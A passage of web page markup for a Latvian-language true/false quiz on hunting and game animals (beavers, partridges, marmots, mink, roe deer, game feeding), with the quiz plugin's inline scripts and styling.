                    <label for='ays-answer-11217-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11217-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3807]' id='ays-answer-11218-93' value='11218'/>

                    <label for='ays-answer-11218-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11218-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3807'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3811' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>3 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka medības vienmēr ir pasākums ar paaugstinātu risku?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3811]' id='ays-answer-11225-93' value='11225'/>

                    <label for='ays-answer-11225-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11225-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3811]' id='ays-answer-11226-93' value='11226'/>

                    <label for='ays-answer-11226-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11226-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3811'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3812' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>4 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka bebru galvaskausi tiek vērtēti kā trofejas?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3812]' id='ays-answer-11227-93' value='11227'/>

                    <label for='ays-answer-11227-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11227-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3812]' id='ays-answer-11228-93' value='11228'/>

                    <label for='ays-answer-11228-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11228-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3812'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3806' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>5 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka ehinokokoze ir izplatīta visā pasaulē?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3806]' id='ays-answer-11215-93' value='11215'/>

                    <label for='ays-answer-11215-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11215-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3806]' id='ays-answer-11216-93' value='11216'/>

                    <label for='ays-answer-11216-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11216-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3806'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3809' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>6 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisniba, ka laukirbes ir medījami putni?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3809]' id='ays-answer-11221-93' value='11221'/>

                    <label for='ays-answer-11221-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11221-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3809]' id='ays-answer-11222-93' value='11222'/>

                    <label for='ays-answer-11222-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11222-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3809'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3813' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>7 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka baibakus var medīt ar medību rīkiem?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3813]' id='ays-answer-11229-93' value='11229'/>

                    <label for='ays-answer-11229-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11229-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3813]' id='ays-answer-11230-93' value='11230'/>

                    <label for='ays-answer-11230-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11230-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3813'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3808' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>8 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka Amerikas ūdeles labi peld un nirst?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3808]' id='ays-answer-11219-93' value='11219'/>

                    <label for='ays-answer-11219-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11219-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3808]' id='ays-answer-11220-93' value='11220'/>

                    <label for='ays-answer-11220-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11220-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3808'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3810' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>9 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka medijamo dzīvnieku piebarošana var tikt veikta, lai piesaistītu dzīvniekus noteiktai teritorijai?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3810]' id='ays-answer-11223-93' value='11223'/>

                    <label for='ays-answer-11223-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11223-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3810]' id='ays-answer-11224-93' value='11224'/>

                    <label for='ays-answer-11224-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11224-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3810'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3815' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>10 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka stirnas ir nelimitēts medījamais dzīvnieks?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3815]' id='ays-answer-11233-93' value='11233'/>

                    <label for='ays-answer-11233-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11233-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3815]' id='ays-answer-11234-93' value='11234'/>

                    <label for='ays-answer-11234-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11234-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3815'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                            
                            <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                            <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none'  value='Iepriekšejais' />
                            <i class='ays_display_none ays_fa ays_fa_flag_checkered ays_finish action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active' tabindex='0'></i><input type='submit' name='ays_finish_quiz' class='  ays_next ays_finish action-button ays-quiz-keyboard-active' value='Redzēt rezultātu'/>
                        </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ays_thank_you_fs'>
            <div class='ays-abs-fs ays-end-page'><div data-class='lds-ellipsis' data-role='loader' class='ays-loader'><div></div><div></div><div></div><div></div></div><div class='ays_quiz_results_page'><div class='ays_score_message'></div><div class='ays_message'></div><p class='ays_score ays_score_display_none animated'>Jūsu rezultāts ir</p><div class='ays-progress second'>
                <span class='ays-progress-value second'>0%</span>
                <div class='ays-progress-bg second'>
                    <div class='ays-progress-bar second' style='width:0%;'></div>
                </div>
            </div><p class='ays_restart_button_p'><button type='button' class='action-button ays_restart_button ays-quiz-keyboard-active'>
                    <i class='ays_fa ays_fa_undo'></i>
                    <span>Atkārto testu</span>
                </button></p></div>
            </div>
        </div><style>
            div#ays-quiz-container-93 * {
                box-sizing: border-box;
            }

            #ays-quiz-container-93 [id^='ays_finish_quiz_'] div.step div.ays-abs-fs {
                width: 90%;
            }

            /* Styles for Internet Explorer start */
            #ays-quiz-container-93 #ays_finish_quiz_93 {
                
            }

            /* Styles for Quiz container */
            #ays-quiz-container-93{
                min-height: 350px;
                width:400px;
                background-color:#ffffff;
                background-position:center center;border-radius:0px;box-shadow: 0px 0px 15px  1px rgba(0,0,0,0.4);border: none;}

            /* Styles for questions */
            #ays-quiz-container-93 #ays_finish_quiz_93 div.step {
                min-height: 350px;
            }

            /* Styles for text inside quiz container */
            #ays-quiz-container-93 .ays-start-page *:not(input):not([class^='enlighter']),
            #ays-quiz-container-93 .ays_question_hint,
            #ays-quiz-container-93 label[for^="ays-answer-"],
            #ays-quiz-container-93 #ays_finish_quiz_93 p,
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-fs-title,
            #ays-quiz-container-93 .ays-fs-subtitle,
            #ays-quiz-container-93 .logged_in_message,
            #ays-quiz-container-93 .ays_score_message,
            #ays-quiz-container-93 .ays_message{
               color: #2c2c2c;
               outline: none;
            }

            div#ays-quiz-container-93 .ays_question_hint.ays-quiz-keyboard-active,
            div#ays-quiz-container-93 .ays_restart_button.ays-quiz-keyboard-active {
                outline: revert;
            }

            #ays-quiz-container-93 .ays-quiz-password-message-box,
            #ays-quiz-container-93 .ays-quiz-question-note-message-box,
            #ays-quiz-container-93 .ays_quiz_question,
            #ays-quiz-container-93 .ays-quiz-question-category-box,
            #ays-quiz-container-93 .ays_quiz_question *:not([class^='enlighter']) {
                color: #2c2c2c;
            }

            #ays-quiz-container-93 .ays-quiz-question-category-box em {
                color: #2c2c2c;
            }

            #ays-quiz-container-93 textarea,
            #ays-quiz-container-93 input::first-letter,
            #ays-quiz-container-93 select::first-letter,
            #ays-quiz-container-93 option::first-letter {
                color: initial !important;
            }
            
            #ays-quiz-container-93 p::first-letter:not(.ays_no_questions_message) {
                color: #2c2c2c !important;
                background-color: transparent !important;
                font-size: inherit !important;
                font-weight: inherit !important;
                float: none !important;
                line-height: inherit !important;
                margin: 0 !important;
                padding: 0 !important;
            }
            
            
            #ays-quiz-container-93 .select2-container,
            #ays-quiz-container-93 .ays-field * {
                font-size: 15px !important;
            }
    
            #ays-quiz-container-93 .ays_quiz_question p {
                font-size: 16px;
                text-align: inherit;
            }

            #ays-quiz-container-93 .ays-fs-subtitle p {
                text-align:  center ;
            }

            #ays-quiz-container-93 .ays_quiz_question {
                text-align:  center ;
                margin-bottom: 10px;
            }

            #ays-quiz-container-93 .ays_quiz_question pre {
                max-width: 100%;
                white-space: break-spaces;
            }

            /* Mango theme (Version: 1.4.202301041836) | tid=32449 | Start */
            #ays-quiz-container-93 .ays_quiz_question img {
                float: unset;
                margin: 0;
            }
            /* Mango theme (Version: 1.4.202301041836) | End */

            #ays-quiz-container-93 .ays-quiz-timer p {
                font-size: 16px;
            }

            #ays-quiz-container-93 section.ays_quiz_redirection_timer_container hr,
            #ays-quiz-container-93 section.ays_quiz_timer_container hr {
                margin: 0;
            }

            #ays-quiz-container-93 section.ays_quiz_timer_container.ays_quiz_timer_red_warning .ays-quiz-timer {
                color: #ff0000;
            }

            #ays-quiz-container-93 .ays_thank_you_fs p {
                text-align: center;
            }

            #ays-quiz-container-93 .ays_quiz_results_page .ays_score span {
                visibility: visible;
            }

            #ays-quiz-container-93 input[type='button'],
            #ays-quiz-container-93 input[type='submit'] {
                color: #2c2c2c !important;
            }

            #ays-quiz-container-93 input[type='button']{
                outline: none;
            }

            #ays-quiz-container-93 .information_form input[type='text'],
            #ays-quiz-container-93 .information_form input[type='url'],
            #ays-quiz-container-93 .information_form input[type='number'],
            #ays-quiz-container-93 .information_form input[type='email'],
            #ays-quiz-container-93 .information_form input[type='checkbox'],
            #ays-quiz-container-93 .information_form input[type='tel'],
            #ays-quiz-container-93 .information_form textarea,
            #ays-quiz-container-93 .information_form select,
            #ays-quiz-container-93 .information_form option {
                color: initial !important;
                outline: none;
                background-image: unset;
            }

            #ays-quiz-container-93 .wrong_answer_text{
                color:#ff4d4d;
            }
            #ays-quiz-container-93 .right_answer_text{
                color:#33cc33;
            }

            #ays-quiz-container-93 .wrong_answer_text p {
                font-size:16px;
            }

            #ays-quiz-container-93 .ays_questtion_explanation p {
                font-size:16px;
            }

            #ays-quiz-container-93 .wrong_answer_text *:not(strong) {
                text-transform:none;
                text-decoration: none;
                letter-spacing: 0px;
                font-weight: normal;
            }

            #ays-quiz-container-93 .ays_questtion_explanation *:not(strong) {
                text-transform:none;
                text-decoration: none;
                letter-spacing: 0px;
                font-weight: normal;
            }

            #ays-quiz-container-93 .right_answer_text *:not(strong) {
                text-transform:none;
                text-decoration: none;
                letter-spacing: 0px;
                font-weight: normal;
            }

            #ays-quiz-container-93 .right_answer_text p {
                font-size:16px;
            }

            #ays-quiz-container-93 .ays-quiz-question-note-message-box p {
                font-size:14px;
            }

            #ays-quiz-container-93 .ays-quiz-question-note-message-box *:not(strong) {
                text-transform:none;
                text-decoration: none;
                letter-spacing: 0px;
                font-weight: normal;
            }
            
            #ays-quiz-container-93 .ays_cb_and_a,
            #ays-quiz-container-93 .ays_cb_and_a * {
                color: rgb(44,44,44);
                text-align: center;
            }

            /* Quiz textarea height */
            #ays-quiz-container-93 textarea {
                height: 100px;
                min-height: 100px;
            }

            /* Quiz rate and passed users count */
            #ays-quiz-container-93 .ays_quizn_ancnoxneri_qanak,
            #ays-quiz-container-93 .ays_quiz_rete_avg {
                color:#ffffff !important;
                background-color:#2c2c2c;   
            }

            #ays-quiz-container-93 .ays-questions-container > .ays_quizn_ancnoxneri_qanak {
                padding: 5px 20px;
            }
            #ays-quiz-container-93 div.for_quiz_rate.ui.star.rating .icon {
                color: rgba(44,44,44,0.35);
            }
            #ays-quiz-container-93 .ays_quiz_rete_avg div.for_quiz_rate_avg.ui.star.rating .icon {
                color: rgba(255,255,255,0.5);
            }

            #ays-quiz-container-93 .ays_quiz_rete .ays-quiz-rate-link-box .ays-quiz-rate-link {
                color: #2c2c2c;
            }

            /* Loaders */            
            #ays-quiz-container-93 div.lds-spinner,
            #ays-quiz-container-93 div.lds-spinner2 {
                color: #2c2c2c;
            }
            #ays-quiz-container-93 div.lds-spinner div:after,
            #ays-quiz-container-93 div.lds-spinner2 div:after {
                background-color: #2c2c2c;
            }
            #ays-quiz-container-93 .lds-circle,
            #ays-quiz-container-93 .lds-facebook div,
            #ays-quiz-container-93 .lds-ellipsis div{
                background: #2c2c2c;
            }
            #ays-quiz-container-93 .lds-ripple div{
                border-color: #2c2c2c;
            }
            #ays-quiz-container-93 .lds-dual-ring::after,
            #ays-quiz-container-93 .lds-hourglass::after{
                border-color: #2c2c2c transparent #2c2c2c transparent;
            }

            /* Stars */
            #ays-quiz-container-93 .ui.rating .icon,
            #ays-quiz-container-93 .ui.rating .icon:before {
                font-family: Rating !important;
            }

            /* Progress bars */
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-progress {
                border-color: rgba(44,44,44,0.8);
            }
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-progress-bg {
                background-color: rgba(44,44,44,0.3);
            }    
            #ays-quiz-container-93 .ays-progress-value {
                color: #2c2c2c;
                text-align: center;
            }
            #ays-quiz-container-93 .ays-progress-bar {
                background-color: #ffffff;
            }
            #ays-quiz-container-93 .ays-question-counter .ays-live-bar-wrap {
                direction:ltr !important;
            }
            #ays-quiz-container-93 .ays-live-bar-fill{
                color: #2c2c2c;
                border-bottom: 2px solid rgba(44,44,44,0.8);
                text-shadow: 0px 0px 5px #ffffff;
            }
            #ays-quiz-container-93 .ays-live-bar-fill.ays-live-fourth,
            #ays-quiz-container-93 .ays-live-bar-fill.ays-live-third,
            #ays-quiz-container-93 .ays-live-bar-fill.ays-live-second {
                text-shadow: unset;
            }
            #ays-quiz-container-93 .ays-live-bar-percent{
                display:none;
            }
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays_average {
                text-align: center;
            }
            
            /* Music, Sound */
            #ays-quiz-container-93 .ays_music_sound {
                color:rgb(44,44,44);
            }

            /* Dropdown questions scroll bar */
            #ays-quiz-container-93 blockquote {
                border-left-color: #2c2c2c !important;                                      
            }

            /* Quiz Password */
            #ays-quiz-container-93 .ays-start-page > input[id^='ays_quiz_password_val_'],
            #ays-quiz-container-93 .ays-quiz-password-toggle-visibility-box {
                width: 100%;
            }


            /* Question hint */
            #ays-quiz-container-93 .ays_question_hint_container .ays_question_hint_text {
                background-color:#ffffff;
                box-shadow: 0 0 15px 3px rgba(0,0,0,0.6);
                max-width: 270px;
            }

            #ays-quiz-container-93 .ays_question_hint_container .ays_question_hint_text p {
                max-width: unset;
            }

            #ays-quiz-container-93 .ays-quiz-additonal-box {
                display: flex;
                justify-content: flex-end;
                align-items: center;
                position: relative;  
            }

            #ays-quiz-container-93 .ays_questions_hint_max_width_class {
                max-width: 80%;
            }

            /* Information form */
            #ays-quiz-container-93 .ays-form-title{
                color:rgb(44,44,44);
            }

            /* Quiz timer */
            #ays-quiz-container-93 div.ays-quiz-redirection-timer,
            #ays-quiz-container-93 div.ays-quiz-timer{
                color: #2c2c2c;
                text-align: center;
            }

            #ays-quiz-container-93 div.ays-quiz-timer.ays-quiz-message-before-timer:before {
                font-weight: 500;
            }

            /* Quiz title / transformation */
            #ays-quiz-container-93 .ays-fs-title{
                text-transform: uppercase;
                font-size: 21px;
                text-align: center;
                    text-shadow: none;
            }
            
            /* Quiz buttons */
            #ays-quiz-container-93 .ays_arrow {
                color:#2c2c2c!important;
            }
            #ays-quiz-container-93 input#ays-submit,
            #ays-quiz-container-93 #ays_finish_quiz_93 .action-button,
